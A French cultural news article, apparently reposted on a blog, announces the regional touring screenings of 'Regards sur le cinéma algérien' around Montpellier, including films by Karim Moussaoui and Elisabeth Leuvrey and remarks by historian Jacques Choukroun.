<p style="text-align: justify;">L’association Regards sur le cinéma algérien s’apprête à reprendre la route pour sillonner le territoire régional et irriguer les salles de cinéma pour faire vivre et découvrir la production cinématographique algérienne. Le coup d’envoi de ce passionnant périple à lieu ce soir à la Maison des relations internationales à 18h. L’inauguration sera suivie de la projection du dernier film de <a href="http://www.africultures.com/php/?nav=personne&amp;no=18956">Karim Moussaoui </a><em>Les jours d’avant</em> au Diagonal à Montpellier à 20h. Le réalisateur algérien qui ouvrira le débat après la projection, aborde la question de la jeunesse à l’aube de la décennie noire des années 90, période terroriste qualifiée par <a href="http://fr.wikipedia.org/wiki/Benjamin_Stora">Benjamin Stora</a> de « guerre invisible ». Toujours à Montpellier, on pourra découvrir La Traversée, lundi 10 février en présence de la jeune réalisatrice Elisabeth Leuvrey qui vit entre Alger et Marseille et aborde le rapport entre ces deux villes en transcendant la douleur de l’exil.</p>
<p style="text-align: justify;">
Regards sur le cinéma algérien sera également accueilli à l’Utopia et au cinéma municipale Nestor Burma, mais la manifestation qui se refuse à devenir un festival, dépasse largement les frontières de la capitale régionale pour faire découvrir l’actualité des films algériens au gré des partenariats tissés dans la région.</p>
<p style="text-align: justify;">
« <em>Nous voulons passer dans les salles de cinéma sans dénier les propositions des médiathèques</em>, indique l’historien du cinéma <a href="http://jmdinh.net/?s=Jacques+Choukroun&amp;submit=Recherche">Jacques Choukroun</a>, <em>cette année nous avons décidé de tenir une ligne de promotion du cinéma algérien toute l’année.</em> » Le 60e anniversaire de l’insurrection algérienne qui sera célébré en novembre trouvera un prolongement avec la sortie de<em> Lalla Fadhma n’Soumer</em> de <a href="http://www.filmsdesdeuxrives.com/catalogue-des-films/el-manara/belkacem-hadjadj/">Belkacem Hadjadj</a> sur l’héroïne berbère ayant animé le combat contre l’envahisseur. « <em>Notre objectif est de trouver les films et de les montrer, pas de tomber dans des manifestations folkloriques amicales </em>», affirme Jacques Choukroun.</p>
<p style="text-align: justify;">
Reste que les cinq à six films algériens produits chaque année ont conduit la manifestation à élargir son activité à l’organisation de rencontres autour de la musique, la littérature et l’histoire algérienne. Une occasion d’enrichir nos connaissances sur nos voisins méditerranéens  pour les allier au plaisir cinématographique.</p>
<p><strong></strong></p>
<p style="text-align: right;"><strong>JMDH</strong></p>
<p>Source L&rsquo;Hérault du Jour 06/02/2014</p>
<p style="text-align: justify;"><strong>Voir aussi</strong> :  Rubrique <strong><a href="http://jmdinh.net/articles/category/cinema">Cinéma</a>,</strong> <a href="http://jmdinh.net/articles/livres/3700">rencontre avec<strong> </strong>Ali Mouzaoui</a>,<strong> </strong><a href="http://jmdinh.net/articles/societe/6670">Polémique autour du film de Bouchareb</a><strong> , </strong><a href="http://jmdinh.net/articles/montpellier/930">Les Hors-la-loi, de Tewfilk Farès</a>,<strong> </strong>rubrique <strong><a href="http://jmdinh.net/articles/category/international/mediterranee-international/algerie">Algérie</a></strong>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/algerie" rel="category tag">Algérie</a>, <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/belkacem-hadjadj" rel="tag">Belkacem Hadjadj</a>, <a href="https://jmdinh.net/objet/benjamin-stora" rel="tag">Benjamin Stora</a>, <a href="https://jmdinh.net/objet/jacques-choukroun" rel="tag">Jacques Choukroun</a>, <a href="https://jmdinh.net/objet/karim-moussaoui" rel="tag">Karim Moussaoui</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-19324 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
